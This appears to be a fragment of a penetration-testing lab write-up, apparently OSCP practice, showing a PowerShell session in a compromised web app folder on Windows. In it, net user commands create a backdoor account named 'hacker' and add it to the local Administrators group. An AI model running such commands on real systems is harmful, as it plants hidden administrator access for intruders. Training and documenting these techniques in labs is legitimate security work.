 PS C:\wamp64\attendance\images> net user hacker OSCP134@ /add
net user hacker OSCP134@ /add
The command completed successfully.
PS C:\wamp64\attendance\images> net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
hacker                   Mary.Williams            support
WDAGUtilityAccount
The command completed with one or more errors.
PS C:\wamp64\attendance\images> net localgroup Administrators hacker /add
net localgroup Administrators hacker /add
The command completed successfully.
PS C:\wamp64\attendance\images>